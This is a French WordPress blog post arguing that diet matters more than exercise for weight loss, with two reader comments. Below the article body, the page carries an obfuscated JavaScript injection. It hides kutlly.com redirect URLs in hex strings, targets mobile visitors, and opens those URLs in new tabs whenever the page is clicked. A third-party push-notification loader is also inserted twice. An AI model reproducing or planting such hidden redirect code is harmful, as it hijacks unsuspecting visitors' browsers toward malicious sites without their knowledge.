<div id="post-14243" class="clearfix post post-14243 type-post status-publish format-standard hentry category-alimentation-equilibree tag-perdre-du-poids tag-poids item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Oct</span>
                <span class="day">16</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Est-il nécessaire de faire du sport pour perdre du poids ?			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-563" href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Est-il nécessaire de faire du sport pour perdre du poids ?' data-link='https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Est-il nécessaire de faire du sport pour perdre du poids ?' data-link='https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;"><a href="https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png"><img decoding="async" class="size-full wp-image-14246 aligncenter" src="https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png" alt="poids_perdre-du-poids" width="470" height="250" srcset="https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png 470w, https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids-300x159.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>De nombreux sites ou blogs ne cessent de mettre en avant le sport pour maigrir ou perdre du poids : mais est-ce la réalité ? Car pourquoi ne pas avancer que le sport n’aide pas à effacer vos rondeurs. Je vois déjà parmi vous des gens qui se réjouissent de la chose et d’autres qui vont commencer à bondir sur leur chaise en disant que le rédacteur de cet article est tombé sur la tête. Non le sport à lui tout seul ne permet pas de perdre du poids, il  faut veiller à apporter une alimentation adapté. Il est évident que si vous pratiquer beaucoup de sports tout en continuant de manger charcuteries et sucreries à gogo, vous ne risquerez pas de voir les effets de vos efforts physiques.</span><span id="more-14243"></span></p>
<h2 style="text-align: justify;"><span style="color: #666699;"><strong>Bien sûr il faut pratiquer des activités physiques ou du sport </strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;">Bien évidemment le sport et bon pour la santé et la perte de poids car il va permettre d’obtenir des résultats plus rapides et plus remarquables.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;">Le sport peut également agir comme un limitateur à la variation de poids .Outre le fait de lutter contre le stress, il permet de consommer des calories et augmenter au bout d’un certain temps le métabolisme de base (le nombre de calories minimum pour que le corps puisse assumer ses fonctions essentielles).</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;"><strong>Il n’y a pas que le sport pour perdre du poids</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;">Le sport comme nous l’avons cité précédemment facilite la perte de poids  mais il existe d’autres moyens non négligeables pour bouger et brûler des calories. En effet tout le monde n’est pas un sportif dans l’âme et les activités physiques peuvent parfois présenter un aspect repoussant et puis quand on a jamais fait de sport il est difficile par exemple de débuter la course à pied. Alors pas de panique il faut être patient et progressif. Commencez tout simplement par alterner de la marche avec de la course pendant 6 mn par exemple  puis augmenter  progressivement la durée.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;">Mais il existe également de nombreuses activités quotidiennes qui permettent aussi de bouger son corps. Nous parlons ici de bricolage, de jardinage, mais aussi d’aller chercher son pain en vélo ou à pied. Et pourquoi ne pas faire tout simplement chaque jour un peu de marche. Cette activité n’est pas violente pour notre cœur, nos muscles  et nos articulations.</span></p>
<h2 style="text-align: justify;"><span style="color: #666699;"><strong>Le nerf de la guerre contre le poids l’alimentation</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;">Bouger ne suffit pas il faut aussi bien manger. Bien manger qu’est ce que cela veut dire ?  Il s’agit tout simplement d’apporter à notre organisme des aliments divers en qualité et en quantité. Le PPNS  fournit des repères pour adopter une alimentation  équilibrée :</span></p>
<ul style="text-align: justify;">
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Un apport de 5 fruits et <a href="https://sport-et-regime.com/manger-5-fruits-legumes-perdre-du-poids" target="_blank">légumes </a>par jour</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Des produits laitiers</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Une consommation de matières grasses à limiter cependant</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Des féculents à chaque repas</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Des protéines avec soit des œufs, de la viande du poisson</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Diminution significatives des sucreries</span></li>
<li><span style="font-size: 12pt; font-family: georgia, palatino;">Hydratation avec de l’eau à volonté</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;"> </span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: georgia, palatino;">Ne pratiquer pas une alimentation trop restrictive car vous irez  à l’échec. Il faut savoir prendre parfois le temps de faire les choses pour réussir à perdre du poids et n’oublions pas que l’objectif principal c’est de se sentir bien .On se sentira certainement mieux en bougeant plus et en mangeant mieux.</span></p>
<p style="text-align: justify;"><iframe src="https://www.dailymotion.com/embed/video/x201dpn?autoplay=0&amp;logo=1&amp;hideInfos=0&amp;start=0&amp;syndication=127854&amp;foreground=&amp;highlight=&amp;background=" width="480" height="270" frameborder="0"></iframe><br />
<a href="http://www.dailymotion.com/video/x201dpn" target="_blank">Sports Loisirs : Avoir une alimentation sportive équilibrée : Coaching de Sebastien des Princes de l&rsquo;Amour par BodyTime</a> <i>by <a href="http://www.dailymotion.com/MinuteFacileLoisirs" target="_blank">MinuteFacileLoisirs</a></i></p>
<p><a href="https://sport-et-regime.com/wp-content/uploads/2012/05/signature-jean-philippe.png"><img loading="lazy" decoding="async" class="size-full wp-image-6855 alignleft" src="https://sport-et-regime.com/wp-content/uploads/2012/05/signature-jean-philippe.png" alt="signature jean philippe" width="186" height="72" /></a></p>
<div id="kk-widget">
<div id="kk-widget-8107082"></div>
<p><script type="text/javascript">// <![CDATA[
var oKKConf = {"width": "600"};
// ]]&gt;</script><br />
<script type="text/javascript">// <![CDATA[
var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:ustensiles+cuisine/id:96942636/tpl:1/rs:5/cs:2/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:8107082/ecsrnd:' + m + '"></sc' + 'ript>');
// ]]&gt;</script></p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<h3>Vous aimerez aussi:</h3>
<ul class="Vous aimerez aussi">
<li><a href="https://sport-et-regime.com/nattendez-pas-lete-pour-perdre-du-poids/" rel="bookmark" title="N’attendez pas l’été pour perdre du poids !!!">N’attendez pas l’été pour perdre du poids !!!</a></li>
<li><a href="https://sport-et-regime.com/crossfit-activite-perdre-du-poids/" rel="bookmark" title="Crossfit :une activité qui permet de perdre du poids">Crossfit :une activité qui permet de perdre du poids</a></li>
<li><a href="https://sport-et-regime.com/perdre-du-poids-regime-k-e/" rel="bookmark" title="Pour perdre du poids seriez-vous capable de pratiquer le régime K-E ?">Pour perdre du poids seriez-vous capable de pratiquer le régime K-E ?</a></li>
<li><a href="https://sport-et-regime.com/stretching-ou-etirements-a-quoi-ca-sert/" rel="bookmark" title="Stretching ou  étirements à quoi ça sert ?">Stretching ou  étirements à quoi ça sert ?</a></li>
<li><a href="https://sport-et-regime.com/apprenez-bien-manger-sport/" rel="bookmark" title="Bien manger pour faire du sport">Bien manger pour faire du sport</a></li>
</ul>
<p><!-- Similar Posts took 231.355 ms --></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Est-il nécessaire de faire du sport pour perdre du poids ?' data-link='https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Est-il nécessaire de faire du sport pour perdre du poids ?' data-link='https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/' data-app-id-name='post_below_content'></div>								</div>
		
			    <ul class="entry-footer">
	    		        <li class="post-tags col-sm-8"><i class="fa fa-tags" title="Étiquettes"></i> <span class="terms"><a class="term term-tagpost_tag term-292" href="https://sport-et-regime.com/tag/perdre-du-poids/">perdre du poids</a>, <a class="term term-tagpost_tag term-379" href="https://sport-et-regime.com/tag/poids/">poids</a></span></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		







<div id="comments" class="clearfix no-ping">
        	<h4 class="comments current">
            <i class="fa fa-comments-o"></i> 2 Commentaires        </h4>
	        
    
	
	    <div class="comments-list-wrapper">
        <ol class="clearfix comments-list" id="comments_list">
            		<li id="comment-28382" class="comment even thread-even depth-1 comment">
			<div class="row">
								
											
				<div class="comment-wrap col-md-12">
					
                        <ul class="comment-meta">
                <li class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/cf056db0e38368f2d890dad43bc1aa94?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf056db0e38368f2d890dad43bc1aa94?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></li>
                <li class="comment-attr"><span class="comment-author"><a href="http://www.maigrir-viteetbien.com" class="url" rel="ugc external">Guillaume de Maigrir Vite et Bien</a></span> sur <span class="comment-date">18/10/2014 <span class="time">à 17:39</span></span></li>
                <li class="single-comment-link"><a href="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/#comment-28382">#</a></li>
                <li class="comment-reply"><a rel='nofollow' class='btn btn-xs comment-reply-link' href='#comment-28382' data-commentid="28382" data-postid="14243" data-belowelement="comment-28382" data-respondelement="respond" data-replyto="Répondre à Guillaume de Maigrir Vite et Bien" aria-label='Répondre à Guillaume de Maigrir Vite et Bien'>Répondre</a></li>
            </ul>
    
					<div class="comment-entry">
												
													<p>Bonjour,</p>
<p>Je ne pense pas que le sport soit obligatoire surtout au début d&rsquo;une perte de poids.<br />
L&rsquo;alimentation c&rsquo;est 90% du boulot&#8230;en revanche je mettrais un bémol sur les recommandations officielles et leur « féculents à chaque repas » qui justement entravent la perte de poids.</p>
												
											</div>
				</div>
			
							</div>
	<ol class="children">
		<li id="comment-28448" class="comment byuser comment-author-kiutes bypostauthor odd alt depth-2 comment">
			<div class="row">
								
											
				<div class="comment-wrap col-md-12">
					
                        <ul class="comment-meta">
                <li class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></li>
                <li class="comment-attr"><span class="comment-author"><a href="https://sport-et-regime.com/" rel="external">jphil</a></span> sur <span class="comment-date">22/10/2014 <span class="time">à 09:25</span></span><br /><span class="label label-primary author-cred">Auteur</span></li>
                <li class="single-comment-link"><a href="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/#comment-28448">#</a></li>
                <li class="comment-reply"><a rel='nofollow' class='btn btn-xs comment-reply-link' href='#comment-28448' data-commentid="28448" data-postid="14243" data-belowelement="comment-28448" data-respondelement="respond" data-replyto="Répondre à jphil" aria-label='Répondre à jphil'>Répondre</a></li>
            </ul>
    
					<div class="comment-entry">
												
													<p>bonjour<br />
effectivement les féculents posent problème .Le PPNS recommande des féculents à chaque repas mais il semblerait qu&rsquo;ils deviennent des freins à la perte de poids. Je pense qu&rsquo;il faut adapter la prise de féculents en fonction de l&rsquo;activité du jour ainsi que de la sensation de faim<br />
jphil</p>
												
											</div>
				</div>
			
							</div>
	</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
        </ol>
       	
            </div>
        
        
    </div>





	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/est-il-necessaire-faire-sport-perdre-poids/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='14243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
